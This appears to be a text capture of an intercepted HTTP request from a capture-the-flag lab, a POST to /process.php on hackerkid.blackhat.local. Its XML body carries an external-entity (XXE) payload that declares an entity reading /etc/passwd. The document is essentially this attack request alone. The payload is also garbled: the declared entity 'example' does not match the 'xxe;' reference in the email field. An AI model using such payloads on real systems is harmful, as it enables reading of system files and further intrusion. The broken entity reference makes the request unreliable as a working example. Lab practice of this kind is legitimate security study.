 Request
Pretty Raw Hex \n
1 POST /process.php HTTP/1.1
2 Host: hackerkid.blackhat.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 154
9 Origin: http://hackerkid.blackhat.local
10 Connection: close
11 Referer: http://hackerkid.blackhat.local/
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE foo [<!ENTITY example SYSTEM "/etc/passwd"> ]>
15
16 <root>
17 <name>Coolone</name>
18 <tel>2345231245</tel>
19 <email>xxe;</email>
20 <password>coolone</password>
21 </root>